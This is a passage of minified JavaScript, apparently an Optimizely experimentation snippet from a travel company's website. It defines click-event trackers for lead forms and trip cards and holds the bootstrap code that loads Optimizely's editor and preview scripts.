".ov-lwa-text"}}, {"id": "30459150189", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_travel_information_modal", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".getting-there > div.tpn-menu-item"}}, {"id": "4512298232971264", "viewId": "6442707539722240", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4614845161537536", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4780687002173440", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "4980937453207552", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_presidents_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".interest-block div:nth-of-type(3) > a"}}, {"id": "5013847942103040", "viewId": "6127755713052672", "name": null, "category": "other", "apiName": "24622810079_submit_explore_more", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5045933310738432", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5104352411516928", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_trip_card_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-trip-card-standard"}}, {"id": "5119999023513600", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_notify_me_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "5142318752202752", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5246022146850816", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5286983266729984", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_content_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rms-link-container"}}, {"id": "5336164920459264", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_leads", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5447167746244608", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DM_Vp6iEVwt7GYUJuw7EvKED", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "5613643933417472", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_FFk5hdgninhV5AyVasStA", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "5650521898352640", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5767929392791552", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_dl_subit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5933309658660864", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "p.editor-section-header > a"}}, {"id": "5942993786503168", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5987772276670464", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}}, {"id": "6124124599222272", "viewId": "5008034397683712", "name": null, "category": "other", "apiName": "24622810079_np_lead_submit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6128908374900736", "viewId": "6374614528425984", "name": null, "category": "other", "apiName": "24622810079_trip_cards_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-searchResults"}}, {"id": "6140657861918720", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6147558716735488", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_video", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".w-vulcan--background"}}, {"id": "6157275560148992", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_lead_submission", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6203238857310208", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6283125261598720", "viewId": "6682355172114432", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6303695021801472", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6303952212328448", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_information", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-info-button"}}, {"id": "6321287207845888", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6392144739434496", "viewId": null, "name": null, "category": "other", "apiName": "item_brand_captured", "eventType": "custom", "eventFilter": null}, {"id": "6468966135103488", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1_E9UpEReyfRRhWTweNko66", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "6539930134904832", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_DrmCt5GTKtVej9hJQfvDh", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "6598394815184896", "viewId": "6631830430941184", "name": null, "category": "other", "apiName": "24622810079_lead_submission_button", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6630837278474240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_LTaK1B2X39Ui1PWkLvFat", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "6630883415818240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcic_7vZLmNH9H2qYZAvzLS7dr", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "6692678448971776", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".sidebar > div:nth-of-type(5) a"}}, {"id": "6748881384374272", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_info", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-button-cell > .btn-cardinal"}}], "dimensions": [{"id": "27966830148", "name": null, "apiName": "new-or-return-user", "segmentId": null}], "interestGroups": [], "tagGroups": []},l=__webpack_require__(94),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),s.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),c.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var h="true"===a.get("useLocalBundle");s.setOptOut(!1);var v=h?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";c.addScriptAsync(v)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(5633).setupPreviewGlobal(),__webpack_require__(5633).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),c.addScriptSync("https://cdn.optimizely.com/js/preview2/24622810079.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),c.addScriptSync(o),__webpack_require__(5633).setupPreviewGlobal(),c.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)})),c.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&t();var m,_,w;n.timeEnd("block");var y=n.now();n.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(771).handleError(e)}catch(err){console.log(err)}}})();